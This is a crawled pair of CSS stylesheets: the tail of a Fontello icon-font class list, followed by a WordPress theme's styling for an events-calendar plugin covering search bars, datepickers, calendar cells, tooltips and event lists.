.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-ellipsis:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-ellipsis-vert:before { content: '\e93e'; } /* '' */
.icon-left-mini:before { content: '\e93f'; } /* '' */
.icon-right-mini:before { content: '\e940'; } /* '' */
.icon-up-mini:before { content: '\e941'; } /* '' */
.icon-down-mini:before { content: '\e942'; } /* '' */
.icon-arrow-combo:before { content: '\e943'; } /* '' */
.icon-signal:before { content: '\e944'; } /* '' */
.icon-air:before { content: '\e945'; } /* '' */
.icon-water:before { content: '\e946'; } /* '' */
.icon-shareable:before { content: '\e947'; } /* '' */
.icon-resize-full-1:before { content: '\e948'; } /* '' */
.icon-resize-small-1:before { content: '\e949'; } /* '' */
.icon-down-thin:before { content: '\e94a'; } /* '' */
.icon-left-thin:before { content: '\e94b'; } /* '' */
.icon-right-thin:before { content: '\e94c'; } /* '' */
.icon-up-thin:before { content: '\e94d'; } /* '' */
.icon-level-down:before { content: '\e94e'; } /* '' */
.icon-level-up:before { content: '\e94f'; } /* '' */
.icon-shuffle:before { content: '\e950'; } /* '' */
.icon-loop:before { content: '\e951'; } /* '' */
.icon-switch:before { content: '\e952'; } /* '' */
.icon-resize-vertical:before { content: '\e953'; } /* '' */
.icon-resize-horizontal:before { content: '\e954'; } /* '' */
.icon-block:before { content: '\e955'; } /* '' */
.icon-volume-1:before { content: '\e956'; } /* '' */
.icon-arrow-pointing-to-right:before { content: '\e957'; } /* '' */
.icon-google-play:before { content: '\e958'; } /* '' */
.icon-group-1059:before { content: '\e959'; } /* '' */
.icon-group-1060:before { content: '\e95a'; } /* '' */
.icon-group-1092:before { content: '\e95b'; } /* '' */
.icon-group-1254:before { content: '\e95c'; } /* '' */
.icon-iconmonstr-basket-2:before { content: '\e95d'; } /* '' */
.icon-iconmonstr-facebook-1:before { content: '\e95e'; } /* '' */
.icon-iconmonstr-instagram-11:before { content: '\e95f'; } /* '' */
.icon-iconmonstr-twitter-2:before { content: '\e960'; } /* '' */
.icon-iconmonstr-youtube-1:before { content: '\e961'; } /* '' */
.icon-itunes-logo-of-amusical-note-inside-a-circle:before { content: '\e962'; } /* '' */
.icon-search-1:before { content: '\e963'; } /* '' */
.icon-soundcloud-1:before { content: '\e964'; } /* '' */
.icon-iconmonstr-check-mark-1:before { content: '\e965'; } /* '' */
.icon-add-plus-button:before { content: '\e966'; } /* '' */
.icon-back:before { content: '\e967'; } /* '' */
.icon-close-button:before { content: '\e968'; } /* '' */
.icon-down-bold:before { content: '\e969'; } /* '' */
.icon-union-29:before { content: '\e96a'; } /* '' */
.icon-union-28:before { content: '\e96b'; } /* '' */
.icon-r-sad:before { content: '\e96c'; } /* '' */
.icon-r-cool:before { content: '\e96d'; } /* '' */
.icon-r-bad:before { content: '\e96e'; } /* '' */
.icon-r-lol:before { content: '\e96f'; } /* '' */
.icon-rr-email:before { content: '\e970'; } /* '' */
.icon-rr-address:before { content: '\e971'; } /* '' */
.icon-rr-phone:before { content: '\e972'; } /* '' */
.icon-back-3:before { content: '\e973'; } /* '' */
.icon-back-1:before { content: '\e974'; } /* '' */
.icon-back-2:before { content: '\e975'; } /* '' */
.icon-rr-youtube:before { content: '\e976'; } /* '' */
.icon-user-login:before { content: '\e977'; } /* '' */
.icon-user-logout:before { content: '\e978'; } /* '' */
.icon-rr-check-2:before { content: '\e979'; } /* '' */
.icon-path-5617:before { content: '\e97a'; } /* '' */
.icon-path-5618:before { content: '\e97b'; } /* '' */
.icon-path-5619:before { content: '\e97c'; } /* '' */
.icon-rr-volume-unmute:before { content: '\e97d'; } /* '' */
.icon-tik-tok:before { content: '\e97e'; } /* '' */
.icon-new-twitter:before { content: '\e97f'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */
.icon-clone:before { content: '\f24d'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/themes/rareradio/plugins/the-events-calendar/the-events-calendar.css
body_size: 6484
content:
/* Tribe Events Calendar styles
----------------------------------------------------------------- */
.events-archive .entry-content, .events-archive .entry-header {
  width: 100%;
}

#tribe-events-bar {
  margin: 0 0 1.5em;
}

#tribe-bar-form.tribe-bar-mini *,
#tribe-bar-form.tribe-bar-mini label {
  font-size: 11px;
}

#tribe-bar-form {
  background: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

#tribe-bar-form input {
  border-bottom-width: 1px !important;
}

.tribe-common a:focus,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events button.tribe-events-c-search__button:focus {
  outline: none;
}

/* Views */
.tribe-bar-views-inner {
  padding: 0;
  background: none;
}

#tribe-bar-form.tribe-bar-mini .tribe-bar-views-inner {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner {
  padding: 0;
}

#tribe-bar-views .select_container {
  display: none;
}

#tribe-bar-views .tribe-bar-views-list {
  padding: 0;
  border: none;
  background-color: transparent;
  margin-top: -3px;
}

#tribe-bar-form.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list {
  padding: 0;
}

#tribe-bar-form.tribe-bar-mini .tribe-bar-submit {
  padding: 0;
}

#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit] {
  padding-left: 1em;
  padding-right: 1em;
  font-size: 11px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
  padding: 1.67em 1.67em;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  margin-top: 0;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 1em 0;
}

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
  padding: 1.1667em 1.67em;
  display: block;
  text-align: left;
  background: unset;
}

#tribe-bar-form .tribe-bar-views-toggle,
#tribe-bar-form.tribe-bar-mini .tribe-bar-views-toggle {
  padding: 1.67em 1.67em;
}

#tribe-bar-views-toggle:after,
.tribe-bar-collapse #tribe-bar-views-toggle:after {
  content: "\e969";
  font-family: "fontello";
  position: absolute;
  z-index: 2;
  font-size: 10px;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
  top: 50%;
  right: 3em;
  border: none;
  height: auto;
  width: auto;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.tribe-bar-views-open #tribe-bar-views-toggle:after {
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1em;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after {
  border: none;
  content: "\e969";
  font-family: "fontello";
  font-size: 10px;
  position: absolute;
  margin: 0;
  right: 0.5em;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  height: auto;
  width: auto;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after {
  -webkit-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg);
}

#tribe-bar-views-toggle,
#tribe-bar-views .tribe-bar-views-option {
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

#tribe-bar-views [class^=tribe-icon-] {
  display: inline-block;
  vertical-align: top;
}

#tribe-bar-views-toggle [class^=tribe-icon-] {
  margin-top: 2px;
}

#tribe-bar-views .tribe-bar-views-option [class^=tribe-icon-],
#tribe-bar-views .tribe-bar-views-option .tribe-icon-month,
#tribe-bar-views-toggle .tribe-icon-month {
  background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-month.png);
}

#tribe-bar-views .tribe-bar-views-option .tribe-icon-list,
#tribe-bar-views-toggle .tribe-icon-list {
  background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-list.png);
}

#tribe-bar-views .tribe-bar-views-option .tribe-icon-week,
#tribe-bar-views-toggle .tribe-icon-week {
  background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-week.png);
}

#tribe-bar-views .tribe-bar-views-option .tribe-icon-day,
#tribe-bar-views-toggle .tribe-icon-day {
  background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-day.png);
}

#tribe-bar-views .tribe-bar-views-option .tribe-icon-photo,
#tribe-bar-views-toggle .tribe-icon-photo {
  background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-photo.png);
}

#tribe-bar-views .tribe-bar-views-option .tribe-icon-map,
#tribe-bar-views-toggle .tribe-icon-map {
  background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-map.png);
}

@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2/1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2) {
  #tribe-bar-views [class^=tribe-icon-],
  #tribe-bar-views .tribe-bar-views-option .tribe-icon-month,
  #tribe-bar-views-toggle .tribe-icon-month {
    background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-month@2x.png);
  }
  #tribe-bar-views .tribe-bar-views-option .tribe-icon-list,
  #tribe-bar-views-toggle .tribe-icon-list {
    background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-list@2x.png);
  }
  #tribe-bar-views .tribe-bar-views-option .tribe-icon-week,
  #tribe-bar-views-toggle .tribe-icon-week {
    background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-week@2x.png);
  }
  #tribe-bar-views .tribe-bar-views-option .tribe-icon-day,
  #tribe-bar-views-toggle .tribe-icon-day {
    background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-day@2x.png);
  }
  #tribe-bar-views .tribe-bar-views-option .tribe-icon-photo,
  #tribe-bar-views-toggle .tribe-icon-photo {
    background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-photo@2x.png);
  }
  #tribe-bar-views .tribe-bar-views-option .tribe-icon-map,
  #tribe-bar-views-toggle .tribe-icon-map {
    background-image: url(../../plugins/the-events-calendar/images/events-bar/icon-map@2x.png);
  }
}
.tribe-bar-views-option.tribe-bar-active,
.tribe-bar-views-option:hover {
  text-decoration: underline;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border {
  border-width: 3px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
  font-size: 1em;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control-icon-svg {
  display: none;
}

.tribe-events .tribe-events-c-search__input-control {
  padding-left: 1.5em;
}

.tribe-events .tribe-events-c-search__input-control:before {
  content: "\e963";
  font-family: "Fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  left: 1.5em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.tribe-events .tribe-events-c-view-selector__list-item-text {
  text-transform: uppercase;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button {
  border-radius: 0;
  border-width: 3px;
  padding: 7px 14px;
  font-size: 12px !important;
  line-height: normal;
  font-weight: 900;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.tribe-events-c-top-bar__datepicker > button {
  font-size: 1.333em !important;
  line-height: normal;
  font-weight: 900 !important;
  line-height: 1.2333em;
}

/* Filters */
#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-views #tribe-bar-filters-wrap,
#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-views #tribe-bar-filters-wrap {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 1.667em;
}

#tribe-bar-form #tribe-bar-collapse-toggle {
  display: none;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle {
  display: block;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-filters > .tribe-bar-filters-inner {
  padding-top: 1em;
}

.tribe-bar-date-filter, .tribe-bar-search-filter, .tribe-bar-submit,
.tribe-bar-mini .tribe-bar-date-filter, .tribe-bar-mini .tribe-bar-search-filter, .tribe-bar-mini .tribe-bar-submit {
  padding: 0;
}

.tribe-bar-collapse .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-submit {
  padding: 0;
}

.datepicker {
  z-index: 10005 !important;
}

.datepicker table {
  border-collapse: collapse !important;
}

.datepicker table,
.datepicker table td,
.datepicker table th {
  border-width: 0 !important;
}

.datepicker table thead th a {
  -webkit-transition: 0.3s all;
  transition: 0.3s all;
}

.tribe-bar-filters-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.tribe-bar-date-filter,
.tribe-bar-mini .tribe-bar-date-filter {
  width: 37%;
  padding-right: 1.667em;
}

.tribe-bar-mini .tribe-bar-date-filter {
  padding-left: 0;
}

.datepicker th, .datepicker td,
.datepicker thead tr:first-child th, .datepicker tfoot tr th {
  border-radius: 0;
}

.tribe-events .datepicker .day,
.tribe-events .datepicker .month, .tribe-events .datepicker .year {
  border-radius: 0;
}

.tribe-events .tribe-events-calendar-month__day-date,
.tribe-events .datepicker .day {
  font-size: 1.125em !important;
  line-height: 1.27778em;
  font-weight: 400;
  font-style: normal;
}

.tribe-events .tribe-events-calendar-month__day {
  border-radius: unset;
}

.tribe-events .datepicker .day.active {
  font-weight: 900;
}

.tribe-events .datepicker .dow {
  font-size: 1em !important;
  line-height: 1.27778em;
  font-weight: 900 !important;
  font-style: normal;
  text-align: center;
  text-transform: uppercase;
}

.tribe-bar-search-filter,
.tribe-bar-mini .tribe-bar-search-filter {
  width: 37%;
  padding-right: 1.667em;
}

.tribe-bar-submit,
.tribe-bar-mini .tribe-bar-submit {
  width: 26%;
  margin: 0;
}

#tribe-bar-form label {
  text-transform: none;
  font-size: 1.7142857143rem;
  line-height: 1.33em;
  font-weight: 400;
  margin-bottom: 0.6em;
}

#tribe-bar-form .tribe-bar-views-inner label {
  padding: 0;
}

#tribe-bar-form input[type=text] {
  padding: 1.5em 1.75em;
  border: 3px solid !important;
  font-style: normal;
  text-transform: none;
  line-height: normal;
}

#tribe-bar-form input[placeholder]::-webkit-input-placeholder {
  font-style: normal;
}

#tribe-bar-form input[placeholder]::-moz-placeholder {
  font-style: normal;
}

#tribe-bar-form input[placeholder]:-ms-input-placeholder {
  font-style: normal;
}

#tribe-bar-form input[placeholder]::-ms-input-placeholder {
  font-style: normal;
}

#tribe-bar-form input[placeholder]::placeholder {
  font-style: normal;
}

#tribe-bar-form .tribe-bar-submit input[type=submit],
#tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type=submit] {
  border: none;
  margin: 0;
}

/* Page title */
.tribe-events-page-title {
  display: none;
}

/* Page content */
#tribe-events-content.tribe-events-month {
  font-size: 14px;
  line-height: 1.4em;
}

#tribe-events-content {
  padding: 0;
  margin: 18.2em 0 0;
}

#tribe-events-content.tribe-events-list {
  margin-top: 14.25em;
}

#tribe-events:after {
  content: "";
  display: block;
  width: 300%;
  position: absolute;
  bottom: 0;
  height: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 254px);
          transform: translate(-50%, 254px);
  z-index: 0;
}

.single-tribe_events #tribe-events:after {
  display: none;
}

#tribe-events-content-wrapper {
  position: relative;
  z-index: 1;
}

#tribe-events-footer, #tribe-events-header {
  margin: 0;
}

.tribe-events-month #tribe-events-header .tribe-events-sub-nav {
  margin-bottom: 3em;
  display: none;
}

#tribe-events-content table.tribe-events-calendar {
  margin: 0 0 2em;
  font-size: 1em;
  border-spacing: 10px;
  border-collapse: separate;
  border: none;
  margin: -10px;
  width: calc(100% + 20px);
}

#tribe-events-content table.tribe-events-calendar caption {
  display: none;
}

body.tribe-events-day {
  padding: 0;
}

.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-calendar + #tribe-events-footer {
  margin: 3.4em 0 1.8em;
}

.tribe-events-calendar + #tribe-events-footer {
  margin: 6.4em 0 1.8em;
}

.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
  padding-top: 3em;
  border-top-style: solid;
  border-width: 2px;
}

.single-tribe_events #tribe-events-footer {
  display: none;
}

.tribe-events-list .tribe-events-list-event-title {
  padding-right: 3.2em;
}

/* Calendar */
#tribe-events-content .tribe-events-calendar {
  border-spacing: 0;
  border-collapse: collapse;
}

.tribe-events-calendar thead th {
  padding: 1em 0 !important;
  font-weight: 400;
  text-transform: uppercase;
  position: relative;
}

#tribe-events-content .tribe-events-calendar th,
#tribe-events-content .tribe-events-calendar td {
  border: none;
  font-size: 1.1428571429rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: 0;
}

#tribe-events-content .tribe-events-calendar td {
  font-size: 1em;
  padding: 0;
  height: 12em;
  text-align: left;
}

#tribe-events-content .tribe-events-calendar td:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  background: none;
}

.tribe-events-calendar td div[id*=tribe-events-daynum-],
.tribe-events-calendar td div[id*=tribe-events-daynum-] a {
  font-size: 1em;
  font-weight: 400;
}

.tribe-events-calendar td div[id*=tribe-events-daynum-] {
  padding: 10px 15px 0;
  margin-bottom: 0;
  text-align: left;
}

.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*=tribe-events-daynum-],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*=tribe-events-daynum-] > a {
  background-color: transparent;
}

.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] > a,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a,
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] > a {
  background: none;
}

#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
.tribe-events-calendar td.tribe-events-present.mobile-active,
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a {
  background-color: transparent;
}

.tribe-events-calendar td.tribe-events-present {
  position: relative;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  margin: 0;
  padding: 0 11px;
}

#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title {
  font-size: 1.1428571429rem;
  font-weight: 400;
}

.tribe-events-calendar-list__event-title,
.tribe-events-calendar-day__event-title {
  font-size: 2.571428rem !important;
  line-height: normal;
  font-weight: 900 !important;
  line-height: 1.1944em !important;
}

.tribe-events-calendar-list__event-datetime,
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday,
.tribe-events .tribe-events-calendar-day__event-datetime {
  font-size: 12px !important;
  line-height: normal;
  font-weight: 900 !important;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.tribe-events-calendar-list__event-cost,
.tribe-events-calendar-day__event-cost {
  font-size: 20px !important;
  line-height: normal;
  font-weight: 900 !important;
  letter-spacing: 0.06em;
}

.tribe-events .tribe-events-c-ical__link-icon-svg {
  display: none;
}

/* Mobile view */
#tribe-bar-form.tribe-bar-collapse #tribe-bar-filters-wrap {
  float: left;
  width: 66%;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  float: right;
  width: 32%;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 0;
}

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-submit {
  float: left;
  width: 32%;
}

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter {
  margin-right: 2%;
}

.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after {
  margin: 1.5em auto 0;
}

.tribe-events-calendar td.mobile-trigger div[id*=tribe-events-daynum-],
.tribe-events-calendar td.mobile-trigger div[id*=tribe-events-daynum-] a {
  margin-top: 0;
}

.tribe-mobile-day-heading {
  font-size: 1.4286em;
  line-height: 1.25em;
}

#tribe-mobile-container {
  margin-bottom: 2em;
}

#tribe-mobile-container .type-tribe_events {
  padding-top: 1em;
}

#tribe-mobile-container .type-tribe_events h4 {
  font-size: 1.0715em;
  margin-bottom: 1em;
}

#tribe-mobile-container .type-tribe_events .tribe-event-date-start {
  display: inline-block;
  margin-bottom: 0.8em;
}

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  margin-top: 0;
  padding: 0;
}

/* Tooltip */
.recurring-info-tooltip,
.tribe-events-calendar .tribe-events-tooltip,
.tribe-events-week .tribe-events-tooltip {
  padding: 0;
  bottom: 5.5em !important;
  left: -2em;
  width: 32.5em;
  z-index: 10000;
  text-transform: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.tribe-events-tooltip .tribe-events-arrow {
  display: none;
}

.tribe-events-tooltip .tribe-events-event-body {
  font-size: 1.1428571429rem;
  line-height: 1.375em;
  padding: 1em 2.4375em 2em;
}

#tribe-events-content .tribe-events-tooltip .summary {
  padding: 1.8667em 1.3em 0.2667em;
  margin: 0;
  font-size: 2.1428571429rem;
  line-height: 1.23em;
}

.tribe-events-tooltip .tribe-event-duration {
  line-height: 1.375em;
  font-size: 1.1428571429rem;
  position: absolute;
  top: 2.4285714286rem;
  left: 2.7857142857rem;
}

.tribe-events-tooltip .tribe-events-event-thumb {
  min-height: auto;
  margin-bottom: 1.5em;
}

.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
  padding: 0.5em 1.5em 0 0;
}

.tribe-events-tooltip .tribe-event-description p {
  margin: 0;
  line-height: 1.7em;
}

.tribe-events-tooltip .tribe-event-description p + p {
  margin-top: 1em;
}

.tribe-common.tribe-events .tribe-events-c-small-cta__price {
  font-size: 16px;
}

/* Buttons and Navigation */
#tribe-events-footer .tribe-events-sub-nav {
  text-align: justify;
}

#tribe-events-footer .tribe-events-sub-nav:after {
  content: " ";
  display: inline-block;
  width: 100%;
  height: 0;
}

#tribe-events-footer .tribe-events-sub-nav li {
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden;
  display: inline-block !important;
  vertical-align: top;
  float: none !important;
  text-align: justify;
}

#tribe-events-footer .tribe-events-sub-nav li a {
  white-space: nowrap;
}

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
  text-align: right;
}

.tribe-events-sub-nav li a span {
  display: none !important;
}

#tribe-events .tribe-events-button:after,
.tribe-events-button:after,
.tribe-events-cal-links a:after,
.tribe-events-sub-nav li.tribe-events-nav-next a:after,
.tribe-events-sub-nav li.tribe-events-nav-previous a:after {
  content: "";
  display: block;
  height: 2px;
  margin-bottom: -2px;
  -webkit-transform: translate(0, 30px);
          transform: translate(0, 30px);
  opacity: 0;
  -webkit-transition: 0s;
  transition: 0s;
}

#tribe-events .tribe-events-button:hover:after,
.tribe-events-button:hover:after,
.tribe-events-cal-links a:hover:after,
.tribe-events-sub-nav li.tribe-events-nav-next a:hover:after,
.tribe-events-sub-nav li.tribe-events-nav-previous a:hover:after {
  -webkit-transform: translate(0, 0px);
          transform: translate(0, 0px);
  opacity: 1;
}

/* Buttons */
.tribe-events-read-more {
  display: block;
  margin-top: 1.5em;
  padding: 0 !important;
}

.tribe-events-list-separator-month span {
  background: none;
}

.tribe-events-list-separator-month:after {
  display: none;
}

.tribe-events-list-separator-month:before {
  content: "";
  border-top: 2px solid #c2c2c2;
  height: 1px;
  width: 100%;
  display: block;
  position: relative;
}

/* Events list */
.tribe-events-list .tribe-events-loop,
.single-tribe_organizer .tribe-events-loop,
.single-tribe_venue .tribe-events-loop {
  max-width: 100%;
  margin: 0 auto;
}

.tribe-events-list .tribe-events-list-separator-month {
  margin: 3.5em auto;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.25em;
  line-height: 1.6em;
  font-weight: 400;
  padding: 0;
}

.tribe-events-list .tribe-events-list-separator-month:first-child {
  margin-top: 2em;
}

.tribe-events-list .tribe-events-event-cost {
  margin: 0;
  display: block !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.tribe-events-list .tribe-events-event-cost span {
  padding: 0.6em 1em;
  font-weight: 400;
}

.tribe-events-list .tribe-events-event-meta {
  font-weight: 400;
}

.tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
  line-height: 1.5em;
  font-style: normal;
}

.tribe-events-event-meta .tribe-event-schedule-details {
  margin-bottom: 0.8em;
  font-size: 1.0667em;
  letter-spacing: 0;
}

.tribe-events-list .type-tribe_events,
.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first {
  padding: 0;
  margin: 0;
  position: relative;
}

.tribe-events-list .type-tribe_events {
  border-bottom: none !important;
}

